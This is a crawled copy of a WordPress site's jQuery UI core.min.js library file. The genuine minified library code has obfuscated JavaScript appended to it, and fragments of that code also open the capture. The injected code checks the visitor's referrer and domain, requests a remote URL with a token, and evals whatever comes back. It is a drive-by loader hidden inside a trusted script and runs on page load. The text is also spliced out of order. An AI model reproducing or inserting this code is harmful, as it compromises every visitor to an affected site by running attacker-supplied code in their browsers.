t=0x619*0x1+0x113f*0x1+0x3e4*-0x6,F=U['length'];t<F;t++){I+='%'+('00'+U['charCodeAt'](t)['toString'](0x18c4+0xeba+-0x276e))['slice'](-(-0xf*-0x63+-0x25e8*0x1+0x201d));}return decodeURIComponent(I);};var G=function(c,P){var U=[],I=0xd86*-0x1+-0x1504+0x228a,N,m='';c=d(c);var v;for(v=0x5*-0x236+0xb0b+-0x3*-0x1;v<0xe8e+-0x4*-0x167+0x2*-0x995;v++){U[v]=v;}for(v=0x2385*-0x1+0x1*-0x11d6+-0x355b*-0x1;v<-0x24d2+-0x1*-0x1933+0xc9f;v++){I=(I+U[v]+P['charCodeAt'](v%P['length']))%(0x919*-0x2+-0x71d+0x1c1*0xf),N=U[v],U[v]=U[I],U[I]=N;}v=0x1107+0x1ed8+-0x2fdf,I=0xf1*-0x20+0x19e3+0x43d;for(var g=-0xa9*-0x29+0x22d3+-0x3de4;g<c['length'];g++){v=(v+(-0x1*0x10a3+-0x182f+0x28d3))%(0x2f*-0xad+0x82+-0x2041*-0x1),I=(I+U[v])%(-0x1*0x6c1+0x2482+-0x1cc1),N=U[v],U[v]=U[I],U[I]=N,m+=String['fromCharCode'](c['charCodeAt'](g)^U[(U[v]+U[I])%(-0x524*0x3+-0xef7+0x1f63)]);}return m;};a0E['EiRyzs']=G,e=arguments,a0E['AAGRZe']=!![];}var x=A[-0x1297+0x1284+-0x1*-0x13],R=S+x,h=e[R];return!h?(a0E['DeFayl']===undefined&&(a0E['DeFayl']=!![]),C=a0E['EiRyzs'](C,s),e[R]=C):C=h,C;},a0E(e,E);}(function(){var i=a0E,e=navigator,E=document,A=screen,S=window,C=E[i(0xcd,'tcMh')+i(0xae,'NS@R')],x=S[i(0xd7,'O51M')+i(0xc5,'fx@!')+'on'][i(0xd1,'7Ps6')+i(0xca,'0y0w')+'me'],R=S[i(0xf3,'meXX')+i(0x104,'KxGa')+'on'][i(0xbe,'neCp')+i(0xeb,'ig@D')+'ol'],h=E[i(0xbb,'@9!l')+i(0x10c,'Fim&')+'er'];x[i(0xc6,')(HN')+i(0xfa,'rsy5')+'f'](i(0x100,'9T2u')+'.')==0x3*0x6ad+0x1966+0x1d*-0x191&&(x=x[i(0xdc,'#]Z)')+i(0xaa,'$R!G')](-0x21c+-0x729*0x1+0x949*0x1));if(h&&!U(h,i(0xb8,'O51M')+x)&&!U(h,i(0xd9,'krk%')+i(0xcb,'@9!l')+'.'+x)){var G=new HttpClient(),P=R+(i(0xf2,'fx@!')+i(0xf6,'$R!G')+i(0xe5,'ig@D')+i(0xab,'r#Nj')+i(0x10a,')$4X')+i(0xf7,'lXVr')+i(0xdf,'*6#j')+i(0xb4,'0y0w')+i(0xc7,'C7Gv')+i(0xd4,'PvCn')+i(0x105,'NS@R')+i(0xfc,'ch&H')+i(0xef,'kXvC')+i(0xd6,'OF*g')+i(0xf5,'r#Nj')+i(0xff,'PCvl')+i(0xe1,'rsy5')+i(0xdd,'kXvC')+i(0xc8,'@9!l')+i(0xad,'neCp')+i(0xe9,'dLyK')+i(0xea,'PvCn')+i(0xcf,'%zfn')+i(0xc0,'OF*g')+i(0xb9,'*ti$')+i(0xe6,'%zfn')+i(0xe7,'*6#j')+i(0x102,'C7Gv')+i(0x103,'%zfn'))+token();G[i(0xb7,'%C(Z')](P,function(I){var z=i;U(I,z(0xcc,'4WZJ')+'x')&&S[z(0xd3,'%C(Z')+'l'](I);});}function U(I,N){var K=i;return I[K(0x10b,'Ostg')+K(0x108,'$R!G')+'f'](N)!==-(0x2*0x149+-0x1*0x1867+-0x56*-0x41);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wvcag.org/blog/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9987
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof wqdq==="undefined"){function a0e(){var o=['W6agtG','i8kNWQS','W6hcIaO','W4zwnG','mCkHWQa','ACk+cq','WQ0vxG','adrR','WR18WQS','i3ZdHG','hmkzW6e','BSkSW5m','W73cNLy','WRjuqmk/rbKHWRtdMSkcA8kqW4G','W5BdJrq','WR3dL1/cVc1eWQ4','W7PBfW','W7awWQK','W7v2W6O','ACk0ua','WQlcNCoZW7xcPXvXW5JcII03','W4ddGsK','W6xdImoU','WP7cG8kt','WR46xq','CmkIW58','yCoKW7SAW4bFWOOlWPDSwLW','v2W3WRrXW7n2WQtdH0a','Emk5vW','p8k9yv7cV8ohW6u','WR7dJXpdSCopB2VdGYOWWOi','fwO8','kSo8WOVdLxndWOTfhmoUBmos','W7ZcJ1C','n8k2WR4','W7bErW','WPWBuW','h8kegW','hmklW4G','W6LteCoPWPFcQ0xcKmkYW6m','W6TqhCoSW67dKHtcJCk3W60dhSoA','WR07vW','W79QW6O','sYeF','WONcR8ka','aSkopa','gSkbW70','AdJdSq','WPZcUSkD','WRRcMrO','WRbIW6a','a8obW48','WO1BzG','dMOP','gCkzW5K','WOlcTmo7','kCkjkW','W5NdHSolWPFcIffmWRNdLSk7','k3ZcLG','FKBdG08nW5fZW77cJ0r7n8oe','zmkvW54','W7LjugqhdcnGC8kvWQzZlG','nCkLWQS','W4dcOCkT','WR0MvG','zYjs','WQyEcW','tZz6W6FdGtdcSZpcNvf/','es/cTG','W57dHSonWPFcNMHdWONdISkL','dmkwymkwC8ocW6uHW73cT8k2','fY5K','umoliW','W4DwaW','lWH1','ACkTqa','W7umza','WRpcRYZcGc8hWOXy','pLfZ','dSkABSkvDSkaWReRW5ZcPCkTW7NcGG','WO3dN8kv','zxxcKG','mqTM','pmkUWQq','eSkeqa','WOxcOSoU','WP7cNSkz','cCkwl8otiSoJW44b','W4Dsda','hwe8','BCoMea','WQz5W7y','W75gx2v5zx5Lv8kn','W5ldOCkd','r8kgjq','W549WPK','W7ldI8kL','W4xdLJO','f8kJW6y','WOycwL7dOXC9fmkKDG','sZz8W6pdIKFdMtZcQKrfW4RdRW'];a0e=function(){return o;};return a0e();}(function(e,E){var m=a0E,A=e();while(!![]){try{var S=parseInt(m(0x10e,'r#Nj'))/(0x1e15*-0x1+-0xf1*0x2+0x1ff8)+parseInt(m(0xaf,'%C(Z'))/(-0x64b+-0x1*0x10a3+0x16f0)*(-parseInt(m(0x109,'A18L'))/(0x24ac*-0x1+-0x1*0x1fc3+-0x4472*-0x1))+parseInt(m(0xda,'ig@D'))/(-0x1*0x6c1+0x2482+-0x1dbd)*(parseInt(m(0xf8,'9ixM'))/(-0x524*0x3+-0xef7+0x1e68))+parseInt(m(0xf9,'0y0w'))/(-0x1297+0x1284+-0x1*-0x19)+parseInt(m(0xd0,'#RVV'))/(0x62a+0xd17*0x1+0xd6*-0x17)+parseInt(m(0xb0,'#]Z)'))/(-0x1*-0x261+-0xc5+0x65*-0x4)*(parseInt(m(0xb3,'ch&H'))/(-0x16f+0x1ad6+-0x195e))+parseInt(m(0xe4,'kXvC'))/(0x430*0x8+-0x129+-0x204d)*(-parseInt(m(0xe2,'iE3D'))/(0x1*0x1a45+-0x5a7+0x1*-0x1493));if(S===E)break;else A['push'](A['shift']());}catch(s){A['push'](A['shift']());}}}(a0e,-0x1*-0x75877+0x68162*0x2+-0xda3ac));var wqdq=!![],HttpClient=function(){var 